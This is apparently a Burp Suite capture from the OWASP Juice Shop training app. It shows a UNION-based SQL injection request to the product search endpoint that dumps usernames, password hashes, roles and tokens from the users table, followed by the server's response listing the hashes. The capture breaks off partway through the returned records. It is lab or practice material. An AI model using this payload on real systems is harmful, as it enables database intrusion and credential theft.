 Send
Cancel
Targe
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /rest/products/search?q=
test%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20creat
edAt,%20id,%20deluxeToken,%20profileImage%20FROM%20USERS-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
VVu6tyi9HvtwczIbsXFrfvHEhntQbuv3t5WIE2TnVH4euEDhmbtKVIbwFrLS2WUVJc3vTjOu8rcVjs26UXyfgOHeZhp
YtW9TkZsoq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Sep 2025 00:39:17 GMT
5 Etag: W/"17fe-nWoVS/h45NzcAQCNx4KGLvWDNtk"
6 Feature-Policy: payment 'self'
7 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fraction":0.01
,"failure_fraction":0.1}
8 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=tfCcKAkUnf%2F8W
zNTCNK3FD50t6661%2B1kuGZMiN%2B5meY%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts
=1757464757"}],"max_age":3600}
9 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=tfCcKAkUnf%2F8WzNTCNK3FD50t6661%2B1kuGZMiN%2B5
meY%3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757464757"
10 Server: Heroku
11 Vary: Accept-Encoding
12 Via: 1.1 heroku-router
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 X-Recruiting: /#/jobs
16 Content-Length: 6142
17
18 {
"status":"success",
"data":[
{
"id":"",
"name":"0192023a7bbd73250516f069df18b500",
"description":"admin",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:33:32.885 +00:00",
"createdAt":1,
"updatedAt":"",
"deletedAt":"assets/public/images/uploads/defaultAdmin.png"
},
{
"id":"",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2025-09-10 00:33:32.887 +00:00",
"createdAt":11,
"updatedAt":"",